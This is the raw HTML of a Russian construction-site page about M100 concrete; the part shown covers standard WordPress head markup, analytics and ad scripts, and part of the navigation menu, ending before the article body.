

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/
body_size: 36143
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Характеристики бетона М100</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Характеристики бетона М100" />
	<meta property="og:description" content="Строительство любого сооружения требует применения бетонных растворов. Причем в различных сферах деятельности применяются совершенно разные марки бетона. Например, в дорожном строительстве обычно используется бетон марки М100. Возможно, он не отличается особой прочностью, но гарантирует надежную защиту стальной арматуры от негативного воздействия коррозии. &nbsp; Сферы применения Прежде чем купить бетон М100 в Анапе, необходимо предварительно ознакомиться с" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T06:12:30+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="269" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://remont-stroitelstvo77.ru/#website","url":"http://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#webpage","url":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/","name":"Характеристики бетона М100","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#primaryimage"},"datePublished":"2022-08-08T06:12:30+00:00","dateModified":"2022-08-08T06:12:30+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Характеристики бетона М100"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#webpage"},"author":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Характеристики бетона М100","datePublished":"2022-08-08T06:12:30+00:00","dateModified":"2022-08-08T06:12:30+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#webpage"},"wordCount":7,"commentCount":0,"publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#respond"]}]},{"@type":["Person","Organization"],"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Характеристики бетона М100&raquo;" href="https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/5658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=5658' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fharakteristiki-betona-m100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fharakteristiki-betona-m100%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5658';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0+%D0%9C100';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'lili', 'imag', '100', 'content'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-5658 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
